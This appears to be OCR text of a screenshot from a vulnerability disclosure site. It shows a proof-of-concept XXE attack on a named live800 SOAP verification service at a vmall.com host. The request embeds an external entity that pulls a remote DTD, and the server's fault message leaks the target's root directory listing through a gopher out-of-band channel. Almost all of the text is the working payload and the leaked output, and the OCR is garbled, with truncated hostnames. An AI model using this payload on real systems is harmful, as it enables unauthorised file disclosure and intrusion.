 WSDL URL: http://robotim.vmall.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://w /1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher://w 0/bin
7 boot
8 dev
9 etc
10 home
11 lib
12 lib64
13 lost+found
14 media
15 mnt
16 opt
17 proc
18 root
19 sbin
www.wooyun.org